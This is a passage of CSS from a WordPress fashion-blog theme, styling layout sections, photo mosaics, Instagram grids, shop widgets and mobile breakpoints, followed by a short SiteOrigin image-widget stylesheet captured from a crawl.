	padding: 30px 1em;
	background-color: #f1f1f1;
	margin-top: 20px;
}

.pd-section-post-side-by-side-post-image {
	height: 250px;
	width: 100%;
}

.pd-col-p {
	padding: 0.5em 0.5em;
}

.pd-col-p-t {
	padding-top: 2.5em;
}

.pd-col-p-b {
	padding-bottom: 2.5em;
}

.pd-section-p-tb {
	padding-top: 2.5em;
	padding-bottom: 2.5em;
}

.pd-section-p-lr {
	padding-left: 2.5em;
	padding-right: 2.5em;
}

.pd-txt-align-center {
	text-align: center;
}

.pd-txt-trans-uppercase {
	text-transform: uppercase;
}

.pd-txt-letter-spacing-1 {
	letter-spacing: 1px;
}
.pd-txt-letter-spacing-2 {
	letter-spacing: 2px;
}
.pd-txt-letter-spacing-3 {
	letter-spacing: 3px;
}
.pd-txt-letter-spacing-4 {
	letter-spacing: 4px;
}
.pd-txt-letter-spacing-none {
	letter-spacing: 0;
}
.pd-txt-weight-bold {
	font-weight: 500;
}

.pd-rotated-text-container-outer {
	position: relative;
}
.pd-rotated-text-container {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.pd-rotate-text-left {
	transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	min-width: 300px;
}
.pd-sideways-title-didot h2 {
	font: 30px 'didza';
	letter-spacing: 5px;
	text-transform: uppercase;
}
.pd-sideways-view-more a {
	font: 600 18px 'Montserrat';
	text-transform: uppercase;
	letter-spacing: 3px;
}
.pd-sideways-title-padding-left {
	margin: 0;
	padding: 15px 0 0;
}
.pd-sideways-title-padding-right {
	margin: 0;
	padding: 0 0 15px;
}

.pd-rotated-text {
	text-align: center;
	height: auto;
	line-height: 30px;
	width: 360px;
	position: absolute;
	bottom: -30px;
}

.pd-nav-underlay {
	height: calc(100vh + 100px);
	margin-left: -10px;
	margin-right: -10px;
	margin-top: -100px;
}

.pd-nav-underlay-bg {
	height: 100%;
}

.pd-nav-underlay-content {
	display: flex;
	justify-content: center;
	flex-direction: column;
	text-align: center;
	height: 100%;
}

ul.pd-list-style-none {
    list-style: none;
    margin: 0;
    padding: 0;
}

.pd-theme-grid-post-title {
	font-size: 31px;
}

.pd-theme-seondary-title-font {
	font-family: 'didza';
	text-transform: uppercase;
	letter-spacing: 5px;
}

.pd-shop-my-wardrobe-title {
	font-size: 2.2em;
	margin-top: 30px;
}
.pd-theme-shopthislook-title {
	
}

#pd-theme-insta-look-vertical-outer {
	overflow-y: auto;
	box-shadow: 0 8px 6px -7px #e7e7e7;
}
#pd-theme-insta-look-vertical-inner {
	overflow-x: hidden;
	overflow-y: auto;
}

/* pd-p-t-2, pd-p-t-3, pd-p-b-1, pd-p-b-2, etc for all directions */
.pd-p-t-1 {
	padding-top: 1em;
}

/**
 REUSABLE END
**/

.pd-theme-shop-product-container {
	position: relative;
}

.pd-theme-shop-product {
	position: absolute;
	bottom: 0;
	width: 150px;
	height: 230px;
	background-color: #fff;
	padding: 10px;
	text-align: left;
}

.pd-theme-shop-product .pd-theme-shop-product-image {
	max-height: 190px;
}

.pd-theme-shop-product-right {
	right: 0;
}

.pd-theme-shop-product-left {
	left: 0;
}

.pd-theme-nav-cats {
	text-align: center;
}

.pd-theme-nav-cats ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.pd-theme-nav-cats ul li {
	padding: 0.5em 1em;
	font-weight: bold;
	font-size: 1.2em;
	text-transform: uppercase;
	display: inline-block;
	letter-spacing: 1px;
}
.pd-theme-nav-cats ul li a {
	color: #929292;
}
.pd-theme-nav-cats ul li.current-menu-item a {
	color: #222;
}

.pd-theme-nav-subcats {
    max-width: 650px;
    margin: 0 auto;
}

.pd-theme-nav-subcats-cat {
    margin: 0.6em 0.5em;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.pd-theme-nav-subcats-cat a {
	padding: 1em 1.2em;
	display: block;
	line-height: 1;
	background-color: #f1f1f1;
	letter-spacing: 1px;
}
.pd-theme-nav-subcats-cat a:hover {
	background-color: #fff;
}

.pd-theme-grid-post {
	margin-bottom: 20px;
	padding: 10px;
}

.pd-theme-padding-15 {
	padding: 15px;
}

.outfits .outfit-image {
	height: 320px;
	background-position: center;
	background-size: cover;
}

.outfits .outfit {
	padding: 0 10px;
}

/* Helpers */

.txt-no-spacing {
	letter-spacing: initial;
}

.txt-capitalize {
	text-transform: capitalize;
}

.txt-uppercase {
	text-transform: uppercase;
}

.in-your-inbox {
	margin-top: 60px;
}
.in-your-inbox-form input[type="text"] {
	width: 50%;
	border: 1px solid black;
	padding: 1.2em;
}

.in-your-inbox-form input[type=text]::placeholder {
	text-transform: uppercase;
}

.in-your-inbox-form input[type=submit] {
	padding: 1.5em 1.8em;
	border: 1px solid #f1f1f1;
	background-color: #f1f1f1;
	font-weight: bold;
	letter-spacing: 0.2em;
	font-size: 0.8em;
}

.in-your-inbox-label {
	line-height: 3.2em;
	letter-spacing: 0.2em;
	padding-right: 25px;
	text-align: right;
	position: relative;
}
.in-your-inbox-label > div {
	position: absolute;
	top: 50%;
	right: 20px;
	transform: translateY(-50%);
	font-weight: 500;
}
.in-your-inbox-label > div > span {
	font-family: 'didza', serif;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 3px;
}

.search-bar {
	width: 80px;
	padding: 3px;
	border: none;
	background: none;
	border-bottom: 1px solid #000;
	color: #000;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.search-bar::placeholder {
	color: #000;
	text-transform: uppercase;
	opacity: 1;
}

.search-bar-nav {
	padding: 3px;
	border: none;
	background: none;
	text-transform: uppercase;
}

.search-bar-nav::placeholder {
	opacity: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image {
	max-width: 100%;
	text-align: right;
}

.pipdig-bb-photo-mosaic .mosaic-image.mosaic-image-text-left {
	text-align: left;
}

.pd-mosaic-img-border {
	border: 15px solid #f1f1f1;
}

.pipdig-bb-photo-mosaic .mosaic-image-right {
	top: 50%;
	transform: translateY(-50%);
	right: 0;
	max-width: 365px;
	position: absolute;
}

.pipdig-bb-photo-mosaic .mosaic-image-left {
	max-width: 518px;
}

.pipdig-bb-photo-mosaic .mosaic-info {
	display: inline-block;
}

.pipdig-bb-photo-mosaic .mosaic-info p {
	margin: 0;
}

.pipdig-bb-photo-mosaic .mosaic-icon {
	display: inline-block;
	font-size: 2.2em;
	margin: 0 .3em;
}

.pipdig-bb-photo-mosaic a.mosaic-bottom-container {
	display: inline-block;
	vertical-align: top;
	padding: 0 10px;
	margin-top: 6px;
	position: relative;
	min-width: 130px;
	max-width: 196px;
	color: #000;
	z-index: 10;
	border-right: 1px solid #ababab;
	margin-right: 14px;
}

.pipdig-bb-photo-mosaic .mosaic-image.mosaic-image-text-left a.mosaic-bottom-container {
	border-right: none;
	border-left: 1px solid #ababab;
	margin-right: 0;
	margin-left: 14px;
}


.pipdig-bb-photo-mosaic a.mosaic-bottom-container.mosaic-top {
	position: absolute;
	margin-top: -60px;
}

.pipdig-bb-photo-mosaic .mosaic-product-popup {
	position: absolute;
	bottom: 100%;
	left: 0;
	width: 100%;
	padding: 16px;
	background-color: #fff;
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.pipdig-bb-photo-mosaic .mosaic-product-popup img {
	max-width: 100%;
}

.pipdig-bb-photo-mosaic a.mosaic-bottom-container:hover .mosaic-product-popup {
	opacity: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image-top {
	position: absolute;
	width: 40%;
	right: 20%;
	z-index: 2;
}

.pipdig-bb-photo-mosaic .mosaic-image-middle {
	position: absolute;
	width: 50%;
	top: 200px;
	left: 50px;
	z-index: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image-bottom {
	position: absolute;
	width: 50%;
	right: 50px;
	top: 400px;
}

.pipdig-bb-photo-mosaic.pipdig-bb-photo-mosaic-2 {
	width: 100%;
	height: 1150px;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-left {
	position: absolute;
	width: 35%;
	text-align: left;
	margin-top: 120px;
	z-index: 2;
}

/*
.pipdig-bb-photo-mosaic .mosaic-image-row-left img {
	height: 230px;
}
*/

.pipdig-bb-photo-mosaic .mosaic-image-row-middle {
	position: absolute;
	left: 0;
	right: 0;
	max-width: 45%;
	margin: 0 auto;
	z-index: 1;
	margin-top: 80px;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-right {
	position: absolute;
	right: 0;
	max-width: 40%;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-right img {
	max-height: 480px;
}

.pipdig-bb-photo-mosaic.pipdig-bb-photo-mosaic-3 {
	width: 100%;
	height: 500px;
}

.single .underlay {
	height: 475px;
	margin-left: -10px;
	margin-right: -10px;
	margin-top: -65px;
}

.single .underlay .underlay-background {
	height: 100%;
	background-position: center;
	background-size: cover;
}

.other-post {
	padding: 0 0.8em;
}

.pipdig-no-beaver {
	max-width: 970px;
	margin-left: auto;
	margin-right: auto;
}

.entry-title {
	font-size: 3.5em;
}
.entry-content {
	text-align: justify;
	margin-bottom: 40px;
	line-height: 1.7;
}
.entry-content img {
	max-width: 100%;
	height: auto;
}

.pd-theme-insta-smaller {
	max-width: 80%;
	margin: 20px auto 0;
}

.pd-theme-rs-col-l {
	float: left;
	width: 20%;
	padding-right: 40px;
	box-sizing: border-box;
	text-align: center;
}

.pd-theme-rs-col-r {
	float: left;
	width: 80%;
	box-sizing: border-box;
}

.pd-theme-rs-title {
	
}

.pd-theme-rs-title h3 {
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: 500;
	text-align: center;
	margin-top: 50px;
}

.pd-theme-custom-yt-lity {
	background-color: #fff;
	width: 700px;
	position: relative;
}

.pd-theme-custom-yt-lity iframe {
	width: 100%;
	height: 400px;
}

.pd-theme-custom-yt-lity-desc {
	padding: 20px;
	overflow: hidden auto;
	max-height: 300px;
}

pre.pd-theme-custom-yt-lity-desc {
	font: 400 12px 'Montserrat', Arial, sans-serif;
	white-space: pre-wrap;       /* Since CSS 2.1 */
    white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
    white-space: -pre-wrap;      /* Opera 4-6 */
    white-space: -o-pre-wrap;    /* Opera 7 */
    word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

.pd-theme-custom-yt-lity-desc a {
	text-decoration: underline;
}

#pd-theme-shop-insta-home .pd-cover-img {
	margin-bottom: 15px;
}
#pd-theme-shop-insta-home .shopthepost-widget {
	width: 85%;
	margin: 0 auto;
}


h2.pd-theme-section-title {
	font: 2.4em 'didza', serif;
	text-transform: uppercase;
	letter-spacing: 3px;
	position: absolute;
	top: 0;
	z-index: 2;
}

.lity {
	z-index: 99999 !important;
}

/* Instagram ********************/
#p3_instagram_footer {
	margin-top: 3em;
}
.p3_instagram_post {
	width: 12.5%;
	position: relative;
	display: block;
	float: left;
	text-align: center;
	line-height: 0;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	-moz-transition: all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;
}
.p3_instagram_post img {
	width: 100% !important;
	height: auto;
}
.p3_instagram_post .p3_instagram_likes {
	font: 500 11px 'Montserrat', Arial, sans-serif;
	letter-spacing: 1px;
	color: #000;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}
.p3_instagram_post .p3_instagram_comments {
	color: #fff;
	position: absolute;
	bottom: 5%;
	left: 5%
}
.p3_instagram_post_overlay {
	background: rgba(255,255,255,.8);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: 0;
	-moz-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;
	line-height: 1;
}

.p3_instagram_post:hover .p3_instagram_post_overlay {
    opacity: 1;
}

/* END Instagram *****************/



/* Parallax Banner */ 
.pipdig_parallax_banner {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 800px;
background-size: cover;
background-attachment: fixed;
background-repeat: no-repeat;
background-position: center;
}

/* rewardStyle products */
.pipdig_rs_widget .home-grid-rs {
padding: 10px;
margin: 0;
background: #fff;
border: 3px solid #eee;
position: relative;
}
.pipdig_rs_widget .home-grid-rs h3 {
margin: 0 0 15px;
text-align: center;
font-size: 20px;
}
.pipdig_rs_widget .post-grid-rs .pipdig-rs-widget {
padding: 0;
}

.pipdig_rs_widget .pipdig-rs-widget .pipdig-rs-product {
	display: inline-block;
	float: none;
}
.single .pipdig_rs_widget .home-grid-rs {
	border: none;
}
.pipdig_rs_widget h3.pipdig_rs_widget_side_title {
	font: 30px Proxima Nova Bd;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}




/* old theme */
.pipdig-full-width-img {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 700px;
margin: 15px 0;
background-size:cover;
background-position: center;
background-attachment:fixed;
}
.statement_header {
text-align: center;
background: #fff;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
height: 4px;
margin: 30px 0 20px;
}
.statement_header h3 {
background: #fff;
display: inline-block;
margin: 0;
padding: 0 20px;
position: relative;
top: -18px;
}
.pipdig_rs_shopthepost {
border: 1px solid #ddd;
padding: 10px 10px 20px;
margin-bottom: 25px;
text-align: center;
}
.pipdig-parallax {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 650px;
background-size:cover;
background-attachment:fixed;
background-repeat: no-repeat;
}
.p3_iwtb {
	position: relative;
}
.p3_iwtb_image {
	width: 72%;
}
.p3_iwtb_text_box {
	position: absolute;
	top: 500px;
	right: 0;
	margin: 10px;
	padding: 20px;
	background: #fff;
	/* background: rgba(255,255,255,.97); */
	border: 1px solid #ddd;
	width: 48%;
}
.p3_iwtb_text_box_left {
	left: 0;
	right: auto;
}
.p3_iwtb_text_box h2, .p3_iwtb_text_box h3 {
	margin-top: 0;
}
/* left/right columns */
.pipdig_left, .pipdig_right {
float: left;
width: 49%;
margin: 10px 0;
}
.pipdig_right {
float: right;
}

.pipdig_col1, .pipdig_col2, .pipdig_col3 {
float: left;
width: 32%;
}
.pipdig_col2, .pipdig_col3 {
margin-left: 2%;
}

/* pipdig_image_overlay */
.editorial-photo-text p {
margin: 0;
}

/* pipdig_image_side */
.pipdig_image_side_text {
text-align: center;
display: table-cell;
vertical-align: middle;
width: 1000px;
max-width: 100%;
overflow: hidden;
padding: 15px;
}

#disqus_thread {
	max-width: 1000px;
	margin: 0 auto;
}

#p_related {
	text-align: center;
	max-width: 1000px;
	margin: 40px auto 120px;
}
#p_related h2 {
	font-size: 3em;
}
.p_related_post {
	width: 33.333333333%;
	float: left;
	height: 300px;
	position: relative;
}
.p_related_post .pd-cover-img {
	height: 300px;
}


/* Responsive */

.pd-theme-show-mobile {
	display: none;
}

@media only screen and (max-width: 1440px) {
	.video-shape-1 {
		transform: translate(45px, 345px);
	}
	.video-shape-2 {
		transform: translateX(600px)
	}
	.video-shape-3 {
		transform: translate(700px, 440px);
	}

	.video-shape-4 {
		transform: translate(30px, 0)
	}
	
	.pd-theme-homepage-intro-box {
		padding: 10px;
	}
	.pd-theme-homepage-intro-box h2 {
		font-size: 3em;
	}
	
}

@media only screen and (max-width: 1024px) {
	.footer, 
	.footer .pipdig {
		text-align: center;
	}

	.contact-us .contact-text-underlay,
	.contact-us .featured-image,
	.header-nav .main-nav li:nth-child(n+2),
	.header-nav .secondary-nav {
		display: none;
	}

	.header-nav a.nav-toggle {
		font-size: 2em;
	}
	
	.pd-theme-side-title-outer {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	.pd-col-p {
		padding-bottom: 4em;
		padding-left: 0;
		padding-right: 0;
	}

	.pd-section > h2 {
		text-align: center;
	}
	
	.pd-section-p-lr {
		padding-left: 0;
		padding-right: 0;
	}

	.pd-section-p-tb {
		padding-top: 0.3em;
		padding-bottom: 0.3em;
	}

	.pd-section-post-with-info-content {
		margin-top: 0;
	}

	.side-text {
		transform: none;
	}
	
	.contact-us .contact-text-container {
		position: relative;
		width: 100%;
		top: 0;
		transform: none;
		padding: 0;
	}
	
	.contact-us {
		text-align: center;
	}

	.post-image {
		max-height: none !important;
	}

	.box .post-content {
		margin-top: 0 !important;
	}

	.pipdig-bb-photo-mosaic .mosaic-image-top {
		right: 0 !important;
	}
	
	.pd-rotated-text {
		/* text-align: center; */
		height: auto;
		line-height: initial;
		width: auto;
		position: relative;
		bottom: unset;
	}

	.pd-rotate-text-left {
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
	}
	.pd-section-title {
		margin: .6em auto;
	}
	
	
	.pd-theme-big-yt-video .pd-theme-big-yt-video-padding {
		padding: 0;
	}
	.pd-theme-custom-yt-lity {
		width: 100%;
	}
	
	.p3_iwtb_image {
		width: 100%;
	}
	.p3_iwtb_text_box {
		margin: 0;
		width: 100%;
		top: auto;
		position: relative;
	}
	.pipdig-parallax {
		height: 300px;
	}
	
	.pd-theme-rs-col-l, .pd-theme-rs-col-r {
		float: none;
		width: 100%;
		text-align: center;
		padding: 10px;
	}
}

@media(max-width: 567px) {
	.pd-theme-homepage-seemore {
		position: relative;
		padding-bottom: 20px;
		right: unset;
		top: unset;
	}

	.pd-theme-custom-yt-lity iframe {
		width: 100%;
		height: 200px;
	}

	.logo-text {
		font-size: 35px;
		letter-spacing: 4px;
	}
	.pd-nav-underlay {
		height: 100vh;
	}
	.pd-theme-hide-mob {
		display: none;
	}
	.pd-theme-show-mobile {
		display: block;
	}
	.pd-theme-mobile-margin {
		margin-bottom: 40px;
	}
	
	.pd-section {
		margin: 1em 0;
	}
	
	.logo-text {
		letter-spacing: 6px;
	}
	
	.pd-theme-full-width-container {
		padding-right: 0;
	}
	
	.pd-theme-homepage-intro-box {
		background: none;
		position: relative;
		transform: none;
		padding: 0;
		top: auto;
	}
	.pd-section-post-with-info-content {
		background: none;
		padding: 0;
	}
	
	.pd-nav-underlay-content h2 {
		font-size: 2em;
		line-height: 1.1;
	}
	
	.pd-theme-page-sep {
		display: none;
	}

	.pd-theme-nav-cats ul li {
		display: block;
		padding: 0.5em 0;
	}

	.pipdig-bb-photo-mosaic .mosaic-image-right {
		top: initial;
		transform: none;
		right: initial;
		max-width: 365px;
		position: relative;
	}

	.pipdig-bb-photo-mosaic .mosaic-image {
		position: relative;
		margin: 0;
		max-width: unset;
		max-height: unset;
		z-index: 0;
		left: unset;
		right: unset;
		top: unset;
		bottom: unset;
	}

	.pipdig-bb-photo-mosaic .mosaic-image img {
		height: auto;
	}

	.pipdig-bb-photo-mosaic .mosaic-product-popup {
		opacity: 1;
	}

	.pipdig-bb-photo-mosaic a.mosaic-bottom-container {
		margin-bottom: 20px;
	}
	
	.single .underlay {
		display: none;
	}

	.sidenav {
		width: 100%;
	}

	.shape {
		display: none;
	}

	.in-your-inbox-form {
		text-align: center;
	}

	.in-your-inbox-form input[type=text] {
		width: 50%;
	}
	
	.pd-theme-vertical-products-outer {
		height: 400px;
	}
	#pd-theme-shopthislook h3 {
		margin-top: 0;
	}
	.pd-theme-grid-post {
		margin-bottom: 0;
	}
	.pd-theme-padding-15 {
		padding: 0;
	}
	.in-your-inbox-label {
		padding-right: 0;
		text-align: center;
	}
	.pd-theme-section-title {
		text-align: center;
	}
	.pd-theme-insta-smaller {
		max-width: 100%;
	}
	.p3_instagram_post {
		width: 25%;
    }
	.pd-excerpt {
		padding: 0 1em;
	}
	.pd-nav-underlay .pd-font-post-titles {
		font-size: 3em;
	}
	.pd-theme-homepage-intro-box h2 {
		font-size: 2.5em;
	}
	.in-your-inbox-label > div {
		position: relative;
		top: auto;
		right: auto;
		transform: none;
		margin-bottom: 10px;
	}
	.pd-container {
		padding: 0 10px;
	}
	.pd-section-coloured {
		background: #fff;
	}
	h2 {
		font-size: 1.8em;
	}
	h2.pd-theme-section-title {
		position: relative;
		top: auto;
	}
	.pd-rotated-text-container {
		position: relative;
		top: auto;
		left: auto;
		transform: none;
	}
	.pd-sideways-title-padding-left {
		margin-bottom: 15px;
	}
	.pd-sideways-view-more a {
		padding: 10px 25px;
		background: #f1f1f1;
	}
	
	.p_related_post {
		width: 50%;
	}
	.p_related_post .pd-cover-img {
		height: 200px;
	}
	.p_related_post_last {
		display: none;
	}

	#pd-theme-shopthislook-products {
		height: auto;
		padding-bottom: 25px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://emmajhill.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-15830.css?ver=6.8.2
body_size: -141
content:
.so-widget-sow-image-default-8b5b6f678277-15830 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-15830 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-15830 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-15830 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}